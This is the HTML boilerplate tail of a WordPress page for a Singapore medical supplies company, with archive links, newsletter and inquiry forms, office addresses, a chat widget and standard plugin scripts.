<li><a href='https://www.dnamedic.com/2017/05/'>May 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/04/'>April 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/03/'>March 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/02/'>February 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/01/'>January 2017</a></li>
<li><a href='https://www.dnamedic.com/2016/08/'>August 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/07/'>July 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/05/'>May 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/04/'>April 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/02/'>February 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/01/'>January 2016</a></li>
<li><a href='https://www.dnamedic.com/2015/09/'>September 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/04/'>April 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/03/'>March 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/02/'>February 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/01/'>January 2015</a></li>
<li><a href='https://www.dnamedic.com/2014/11/'>November 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/10/'>October 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/08/'>August 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/07/'>July 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/06/'>June 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/05/'>May 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/04/'>April 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/02/'>February 2014</a></li>
<li><a href='https://www.dnamedic.com/2013/10/'>October 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/04/'>April 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/02/'>February 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/01/'>January 2013</a></li>
<li><a href='https://www.dnamedic.com/2012/12/'>December 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/04/'>April 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/02/'>February 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/01/'>January 2012</a></li>
<li><a href='https://www.dnamedic.com/2011/09/'>September 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/08/'>August 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/06/'>June 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/04/'>April 2011</a></li>
<li><a href='https://www.dnamedic.com/2010/09/'>September 2010</a></li>
<li><a href='https://www.dnamedic.com/2010/05/'>May 2010</a></li>
<li><a href='https://www.dnamedic.com/2010/02/'>February 2010</a></li>
<li><a href='https://www.dnamedic.com/2009/10/'>October 2009</a></li>
<li><a href='https://www.dnamedic.com/2009/06/'>June 2009</a></li>
<li><a href='https://www.dnamedic.com/2009/04/'>April 2009</a></li>
<li><a href='https://www.dnamedic.com/2008/01/'>January 2008</a></li>
<li><a href='https://www.dnamedic.com/2007/10/'>October 2007</a></li>
<li><a href='https://www.dnamedic.com/2007/02/'>February 2007</a></li>
<li><a href='https://www.dnamedic.com/2006/06/'>June 2006</a></li>
<li><a href='https://www.dnamedic.com/2006/04/'>April 2006</a></li>
<li><a href='https://www.dnamedic.com/2004/09/'>September 2004</a></li>
<li><a href='https://www.dnamedic.com/2004/01/'>January 2004</a></li>
<li><a href='https://www.dnamedic.com/2002/03/'>March 2002</a></li>
</ul>
</div><div class="widget archives"><h3>Newsletter</h3><script>(function() {
window.mc4wp = window.mc4wp || {
listeners: [],
forms: {
on: function(evt, cb) {
window.mc4wp.listeners.push(
{
event   : evt,
callback: cb
}
);
}
}
}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-31" method="post" data-id="31" data-name="Newletter Form" ><div class="mc4wp-form-fields"><p>
<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p>
<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1718662126" /><input type="hidden" name="_mc4wp_form_id" value="31" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="widget_text widget archives"><h3>1</h3><div class="textwidget custom-html-widget">111</div></div> 
</div>
</aside>
<!--Sidebbar End--> 
</div>
</div>
</section>
</div>
<!--Main Content End--> 

<footer class="footer">
<div class="footer-widgets">
<div class="container">
<div class="row">
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Our Products</h3>
<ul>
<li><a href="https://www.dnamedic.com/product-category/aesthetic-and-skincare"><i class="fa fa-arrow-right"></i> Aesthetic & Skincare</a></li>
<li><a href="https://www.dnamedic.com/product-category/gaea-water"><i class="fa fa-arrow-right"></i> Gaea Water</a></li>
<li><a href="https://www.dnamedic.com/product-category/health-supplements"><i class="fa fa-arrow-right"></i> Health Supplements</a></li>
<li><a href="https://www.dnamedic.com/product-category/medical-consumables-and-devices"><i class="fa fa-arrow-right"></i> Medical Consumables & Devices</a></li>
<li><a href="https://www.dnamedic.com/product-category/takino"><i class="fa fa-arrow-right"></i> Takino </a></li>
<li><a href="https://www.dnamedic.com/product-category/ts6-probiotic"><i class="fa fa-arrow-right"></i> TS6 Probiotic</a></li> 
</ul>
</div>
</div>
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Quick Links</h3>
<div class="cs-footer-social"> 
<div class="col-sm-6 col-xs-4">
<a href="http://www.ts6probiotic.com/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/b1.png"></a>
<a href="http://www.gaea-water.com/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/Capture.png"></a>
<a href="https://www.facebook.com/takinosolution/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/takino.png"></a>
</div>
<div class="col-sm-6 col-xs-4">
<a href="https://www.tester.com.sg/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/07/tester.jpg"></a>
</div>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Contact us</h3>
<address>
<ul>
<li> <span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span> <span class="add-text">998 Toa Payoh North #01-18<br> Singapore 318993</span> </li>
<li> <span class="icon"><i class="fa fa-phone-square" aria-hidden="true"></i></span> <span class="add-text">(65) 63 544 544<br>(65) 63 544 744<br>(65) 63 544 494</span> </li>
<li> <span class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></span> <span class="add-text"><strong>For Inquiry:</strong> <u><a href="mailto:marketing@dnamedic.com">marketing@dnamedic.com</a></u></span> </li>
</ul>
</address>
</div>
</div>
</div>
</div>
</div>
<div class="cs-last-footer">
<div class="container">
<div class="row">
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Flag-Singapore.jpg"></span></h3>
<p>DNA Medical Supplies Pte Ltd <br>
998 Toa Payoh North #01-18<br>
Singapore 318993<br>
Email: marketing@dnamedic.com<br>
Tel: (65) 63 544 544</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Malaysia.jpg"></span></h3>
<p>DNA Pharma (M) Sdn Bhd<br>
No. A-0-3 Ground Floor, Block A, Jalan 2/142A, Megan Phoenix,<br>
Off Jalan Cheras KM10, 56000 Cheras, Kuala Lumpur, Malaysia<br>
Tel: (60) 18 989 6611</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Flag-South-Korea.jpg"></span></h3>
<p>DNA Medical Korea Co., Ltd<br>
B-608, 161-8, Magokjungang-ro,  <br>
Gangseo-gu, Seoul, Republic of Korea 07788<br>
Tel: (82) 10 9004 1973</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/indonesia.png"></span></h3>
<p>PT. Trijaya Prima Medika<br>
Jalan Raya Jati Mekar No. 25A Jatiasih, <br>
Bekasi, Indonesia<br>
Tel: (62) 21 4433 1789</p>
</div>
</div>
</div>
</div>
<div class="footer-cr">
<div class="container">
<div class="row">
<div class="col-md-12">
<p><strong>DNAMEDIC</strong> © 2020 | <a href="https://www.globalhunttechnologies.com/website-design-and-development-services.html" target="_blank">Web Design and Development</a> GlobalHunt</p>
</div>
</div>
</div>
</div>
</footer>
</div>
<!--Wrapper End--> 
<!-- Modal -->
<div id="ProductModal" class="modal fade" role="dialog">
<div class="modal-dialog">
<!-- Modal content-->
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal">&times;</button>
<h4 class="modal-title">Get Product Inquiries</h4>
</div>
<div class="modal-body">
<div role="form" class="wpcf7" id="wpcf7-f117-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/fda-approved-pharmacy-ilosone-brand-for-order/#wpcf7-f117-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="117" />
<input type="hidden" name="_wpcf7_version" value="5.2.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f117-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row cs-p-inq">
<div class="col-md-6">
<label> Your Name</label><br />
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Your Email</label><br />
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Your Phone</label><br />
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Product Name</label><br />
<span class="wpcf7-form-control-wrap your-product"><input type="text" name="your-product" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-12">
<label> Your Message</label><br />
<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false"></textarea></span>
</div>
<div class="col-md-12">
<input type="submit" value="Send Inquiry" class="wpcf7-form-control wpcf7-submit" />
</div>
</p></div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>      </div>
</div>
</div>
</div>
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/jquery.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/bootstrap.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/jquery.prettyPhoto.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/owl.carousel.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/custom.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108110591-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-108110591-1');
</script>
<script>(function() {function maybePrefixUrlField() {
if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
this.value = "http://" + this.value;
}
}
var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
for (var j=0; j < urlFields.length; j++) {
urlFields[j].addEventListener('blur', maybePrefixUrlField);
}
}
})();</script>			<div class="joinchat joinchat--left" data-settings='{"telephone":"6598890220","mobile_only":false,"button_delay":3,"whatsapp_web":true,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"","message_hash":"749453b7"}'>
<div class="joinchat__button">
<div class="joinchat__button__open"></div>
<div class="joinchat__button__sendtext">Open chat</div>
<svg class="joinchat__button__send" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg>
<div class="joinchat__badge">1</div>
</div>
<div class="joinchat__box">
<div class="joinchat__header">
<a class="joinchat__copy" href="https://join.chat/en/powered/?site=DNA+MEDICAL+SUPPLIES+PTE+LTD&url=https%3A%2F%2Fwww.dnamedic.com%2Ffda-approved-pharmacy-ilosone-brand-for-order" rel="nofollow noopener" target="_blank">
Powered by <svg viewbox="0 0 1424 318"><title>Join.chat</title><path d="M170.93 7c1.395 0 3.255.583 5.58 1.75 2.325 1.165 3.487 2.331 3.487 3.497l-.013.532-.03.662c-.042.827-.115 2.012-.22 3.554l-.574 8.06c-.418 6.108-.837 14.2-1.255 24.275-.415 9.985-.645 20.527-.69 31.626l.002 31.293.027 5.908c.027 4.503.072 9.813.136 15.928l.265 23.666c.127 12.388.19 22.877.19 31.466 0 21.982-5.813 42.824-17.44 62.525-11.628 19.701-27.876 35.67-48.743 47.905S67.997 318 43.289 318c-13.912 0-24.605-2.748-32.08-8.243-7.475-5.496-11.212-13.22-11.212-23.175 0-7.258 2.336-13.48 7.008-18.664 4.671-5.185 10.952-7.777 18.842-7.777 6.852 0 13.081 1.97 18.688 5.91 5.412 3.805 9.664 7.947 12.754 12.428l.326.482a96.787 96.787 0 0010.278 12.91c3.738 3.94 7.164 5.91 10.278 5.91 3.945 0 7.164-2.023 9.655-6.066 2.449-3.975 4.496-11.704 6.143-23.19l.086-.607c1.634-11.63 2.465-27.476 2.491-47.537v-116.21l.103-.075.001-27.831c0-1.537-.206-2.557-.618-3.06l-.08-.089c-.413-.414-1.377-.829-2.892-1.243l-.595-.156-11.856-2.099c-1.86-.233-2.79-2.449-2.79-6.647 0-3.731.93-5.947 2.79-6.647 26.968-10.495 56.145-26.587 87.531-48.277 1.163-.7 2.093-1.049 2.79-1.049zm1205 43c3.926 0 5.992.835 6.199 2.505 1.24 9.605 2.066 21.819 2.48 36.642h.488c3.02-.005 8.54-.058 16.557-.156 7.836-.097 13.55-.149 17.144-.156h.832c1.653 0 2.79.678 3.41 2.035s.929 4.019.929 7.986-.31 6.524-.93 7.673c-.62 1.148-1.756 1.722-3.409 1.722h-1.912c-15.123-.008-26.056-.113-32.8-.313v62.01c0 13.78 1.705 23.279 5.114 28.499 3.41 5.22 8.73 7.829 15.961 7.829 1.447 0 2.996-.313 4.65-.94 1.652-.626 2.685-.94 3.098-.94 1.86 0 3.72.993 5.58 2.976 1.859 1.984 2.479 3.706 1.859 5.168-4.133 10.648-11.468 19.886-22.005 27.716-10.538 7.83-22.625 11.744-36.262 11.744-16.116 0-28.41-4.854-36.881-14.563-3.314-3.798-5.98-8.164-7.998-13.097l-.422.42-.568.56c-17.407 17.12-32.986 25.68-46.738 25.68-18.674 0-31.745-13.069-39.215-39.206-4.98 12.348-11.982 21.97-21.007 28.864-9.026 6.895-19.244 10.342-30.656 10.342-11.826 0-21.526-4.168-29.1-12.503-7.572-8.335-11.359-18.574-11.359-30.717 0-9.467 1.66-17.133 4.98-22.999 3.32-5.865 9.025-10.959 17.117-15.281 13.14-6.924 35.318-13.848 66.536-20.771l1-.221v-10.617c-.072-10.763-1.731-19.264-4.977-25.503-3.32-6.38-7.884-9.57-13.694-9.57-2.82 0-4.466 1.551-4.94 4.653l-.04.287-2.178 14.818-.088.638c-1.512 10.59-5.217 18.557-11.116 23.904-6.017 5.454-13.486 8.181-22.408 8.181-5.187 0-9.544-1.543-13.072-4.63-3.527-3.088-5.29-7.307-5.29-12.658 0-10.702 8.766-21.712 26.298-33.032S1214.6 88 1237.007 88c41.082 0 61.829 15.23 62.24 45.688l.01.928v57.47c.019 4.635.226 8.426.622 11.372.415 3.087.986 5.454 1.712 7.1.726 1.647 1.66 2.676 2.8 3.088 1.142.411 2.335.411 3.58 0 1.245-.412 2.8-1.235 4.668-2.47.682-.507 1.224-.806 1.625-.896-.622-4.09-.932-8.452-.932-13.086v-85.811c0-1.462-.207-2.401-.62-2.819-.413-.417-1.446-.835-3.1-1.252l-11.157-1.566c-1.653-.209-2.479-2.297-2.479-6.264 0-4.384.826-6.681 2.48-6.89 15.909-3.758 29.03-8.664 39.36-14.72 10.331-6.054 20.662-14.51 30.993-25.367 1.653-1.67 4.029-2.505 7.128-2.505zM290.13 88c27.5 0 49.688 7.203 66.563 21.61 16.875 14.406 25.312 33.958 25.312 58.655 0 25.726-9.01 45.947-27.031 60.662S313.255 251 283.88 251c-27.5 0-49.688-7.203-66.563-21.61-16.874-14.406-25.312-33.958-25.312-58.655 0-25.726 9.01-45.947 27.031-60.662S260.755 88 290.13 88zm588.15 0c18.56 0 33.407 4.116 44.542 12.348 11.136 8.233 16.704 17.803 16.704 28.71 0 6.175-2.166 11.269-6.496 15.282s-9.898 6.02-16.703 6.02c-12.992 0-24.024-8.541-33.098-25.623-5.568-10.496-9.847-17.34-12.837-20.53s-6.238-4.785-9.743-4.785c-7.424 0-11.136 5.454-11.136 16.362 0 13.583 3.093 28.247 9.28 43.992 6.186 15.744 13.92 28.247 23.199 37.508 8.042 8.027 16.497 12.04 25.364 12.04 7.63 0 15.363-3.293 23.2-9.879 1.443-1.029 3.505-.617 6.186 1.235 2.68 1.852 3.712 3.602 3.093 5.248-5.155 12.349-14.744 22.948-28.767 31.797-14.022 8.85-30.21 13.275-48.563 13.275-23.303 0-42.377-7.41-57.225-22.227-14.847-14.818-22.271-34.164-22.271-58.038 0-24.491 8.97-44.403 26.911-59.736C827.86 95.666 850.647 88 878.28 88zm-402.36-2.78c1.228 0 2.864.52 4.91 1.56 2.044 1.039 3.067 2.079 3.067 3.119 0 .832-.205 4.055-.614 9.67-.409 5.616-.818 13.415-1.227 23.398-.385 9.395-.589 19.344-.611 29.845l-.002 1.975v74.247l.004.246c.076 2.265 1.221 3.624 3.436 4.077l.241.045 10.43 2.184.135.022c.142.028.277.074.405.135.125-.045.257-.076.394-.093l10.534-2.174.244-.045c2.316-.467 3.474-1.9 3.474-4.301v-81.921c-.024-1.298-.23-2.14-.617-2.529-.414-.414-1.446-.828-3.099-1.242l-10.534-1.863-.148-.023c-1.554-.305-2.331-2.263-2.331-5.876 0-3.312.826-5.278 2.479-5.899 21.069-8.28 45.856-22.561 74.36-42.846.827-.62 1.653-.931 2.48-.931 1.239 0 2.891.517 4.957 1.552s3.098 2.07 3.098 3.105v.07c-.013.815-.22 4.828-.62 12.039a392.8 392.8 0 00-.619 21.733c4.544-10.142 11.722-18.784 21.534-25.925 9.811-7.14 21.12-10.711 33.927-10.711 16.318 0 29.177 4.657 38.575 13.971 9.399 9.315 14.098 22.355 14.098 39.12v88.42c.08 2.335 1.318 3.702 3.714 4.102l10.534 2.174.136.022c1.562.313 2.343 2.582 2.343 6.808 0 4.347-.826 6.52-2.479 6.52h-.08c-1.25-.017-7.576-.38-18.975-1.087-11.67-.724-21.947-1.086-30.829-1.086s-18.848.362-29.9 1.086c-11.05.725-17.092 1.087-18.125 1.087-1.652 0-2.478-2.173-2.478-6.52 0-3.933.826-6.21 2.478-6.83l8.366-2.174.303-.078c1.476-.394 2.408-.834 2.795-1.319.413-.517.62-1.5.62-2.95v-61.884c-.066-14.105-2.079-24.007-6.04-29.706-4.028-5.796-11.206-8.693-21.534-8.693-3.098 0-5.37.31-6.816.931v99.636c.025 1.294.231 2.183.617 2.666.413.518 1.446.983 3.098 1.397l8.366 2.174.152.063c1.551.701 2.326 2.957 2.326 6.767 0 4.347-.826 6.52-2.478 6.52h-.085c-1.243-.018-7.205-.38-17.886-1.087-10.948-.724-20.862-1.086-29.744-1.086s-19.21.362-30.984 1.086c-11.774.725-18.177 1.087-19.21 1.087-.165 0-.32-.022-.469-.065-.107.032-.22.052-.337.06l-.127.005h-.08c-1.238-.017-7.5-.38-18.788-1.092-11.555-.728-21.73-1.092-30.525-1.092-8.794 0-19.02.364-30.678 1.092S397.483 249 396.461 249c-1.637 0-2.455-2.184-2.455-6.551 0-4.246.773-6.527 2.32-6.841l.134-.022 10.431-2.184.241-.045c2.215-.453 3.36-1.812 3.436-4.077l.004-.246v-82.046l-.002-.267c-.024-1.304-.228-2.15-.611-2.54-.384-.39-1.306-.78-2.768-1.17l-.3-.079-10.43-1.871-.147-.024c-1.539-.306-2.308-2.273-2.308-5.904 0-3.327.818-5.303 2.454-5.927 23.725-9.359 49.393-23.71 77.003-43.05 1.023-.625 1.84-.937 2.455-.937zM1014.74 10c1.24 0 2.892.513 4.957 1.538 2.066 1.025 3.099 2.05 3.099 3.076 0 .82-.207 3.999-.62 9.535-.413 5.537-.826 13.227-1.24 23.07-.412 9.843-.619 20.3-.619 31.374v42.756l.391-.674c5.136-8.727 12.235-16.09 21.298-22.088 9.295-6.152 19.83-9.228 31.603-9.228 16.318 0 29.177 4.614 38.575 13.842 9.399 9.228 14.098 22.146 14.098 38.757v87.599c.08 2.312 1.318 3.667 3.714 4.063l10.534 2.153.136.022c1.562.31 2.343 2.559 2.343 6.746 0 4.306-.826 6.459-2.479 6.459h-.08c-1.25-.017-7.576-.376-18.975-1.077-11.67-.717-21.947-1.076-30.829-1.076s-18.848.359-29.9 1.076c-11.05.718-17.092 1.077-18.125 1.077-1.652 0-2.478-2.153-2.478-6.46 0-3.896.826-6.151 2.478-6.767l8.366-2.153.303-.077c1.476-.39 2.408-.826 2.795-1.307.413-.512.62-1.487.62-2.922v-61.31c-.066-13.974-2.08-23.784-6.04-29.43-4.028-5.742-11.206-8.613-21.534-8.613-3.098 0-5.37.308-6.816.923v98.711c.025 1.282.231 2.163.617 2.641.413.513 1.446.974 3.098 1.384l8.366 2.153.152.063c1.551.695 2.326 2.93 2.326 6.705 0 4.306-.826 6.459-2.478 6.459h-.085c-1.243-.018-7.205-.376-17.886-1.077-10.948-.717-20.862-1.076-29.744-1.076s-19.21.359-30.984 1.076c-11.774.718-18.177 1.077-19.21 1.077-1.653 0-2.479-2.153-2.479-6.46 0-4.306.826-6.561 2.479-6.767l10.534-2.153.244-.044c2.316-.463 3.474-1.883 3.474-4.262V70.624c-.026-1.277-.232-2.106-.617-2.489-.414-.41-1.446-.82-3.099-1.23l-10.534-1.846-.148-.023c-1.554-.302-2.331-2.242-2.331-5.821 0-3.281.826-5.23 2.479-5.844 23.96-9.228 49.884-23.377 77.77-42.448 1.032-.615 1.858-.923 2.478-.923zM271.77 99.927c-7.676 0-11.514 6.807-11.514 20.42 0 16.503 3.734 38.213 11.203 65.131 7.468 26.919 14.52 43.679 21.159 50.28 3.112 3.093 6.327 4.64 9.646 4.64 7.676 0 11.514-6.807 11.514-20.42 0-16.502-3.734-38.213-11.203-65.131-7.468-26.919-14.52-43.678-21.159-50.279-3.112-3.094-6.327-4.641-9.646-4.641zm939.17 64.935c-6.093 0-9.14 4.29-9.14 12.873 0 8.378 2.364 15.837 7.092 22.375 4.727 6.54 9.823 9.809 15.286 9.809 2.196 0 4.012-.646 5.45-1.937l.223-.209v-22.228c-.114-5.728-2.318-10.681-6.615-14.86-3.992-3.882-8.09-5.823-12.292-5.823zM450.63.002c10.302 0 18.802 3.439 25.499 10.317 6.697 6.877 10.045 15.422 10.045 25.635 0 10.212-3.4 18.757-10.2 25.635-6.593 6.878-15.042 10.317-25.344 10.317-10.303 0-18.803-3.44-25.5-10.317-6.696-6.878-10.045-15.423-10.045-25.635 0-10.213 3.349-18.758 10.045-25.635C431.827 3.441 440.327.002 450.63.002zm297.39 249c8.835 0 16.17-2.736 22.008-8.208 5.995-5.472 8.992-12.236 8.992-20.292s-2.958-14.82-8.874-20.292-13.291-8.208-22.126-8.208-16.21 2.736-22.126 8.208-8.874 12.236-8.874 20.292 2.958 14.82 8.874 20.292 13.291 8.208 22.126 8.208z"/></svg>
</a>
<div class="joinchat__close" title="Close"></div>
</div>
<div class="joinchat__box__scroll">
<div class="joinchat__box__content">
<div class="joinchat__message">Hello, How can I help you?</div>							</div>
</div>
</div>
<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/javascript">
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
</script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.dnamedic.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.dnamedic.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.4.2' id='wc-add-to-cart-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.4.2' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_38ff2d12e432c932f7adc1d7eaac01c8","fragment_name":"wc_fragments_38ff2d12e432c932f7adc1d7eaac01c8","request_timeout":"5000"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.4.2' id='wc-cart-fragments-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.0.9' id='joinchat-js'></script>
<script id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.dnamedic.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.12' id='heateor_sss_sharing_js-js'></script>
<script src='https://www.dnamedic.com/wp-includes/js/wp-embed.min.js?ver=5.5.6' id='wp-embed-js'></script>
<script id='jquery-dgwt-wcas-js-extra'>
var dgwt_wcas = {"labels":{"category":"Category","tag":"Tag","brand":"Brand","post":"Post","page":"Page","product_cat_plu":"Categories","product_tag_plu":"Tags","product_plu":"Products","brand_plu":"Brands","post_plu":"Posts","page_plu":"Pages","sku_label":"SKU:","sale_badge":"Sale","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for 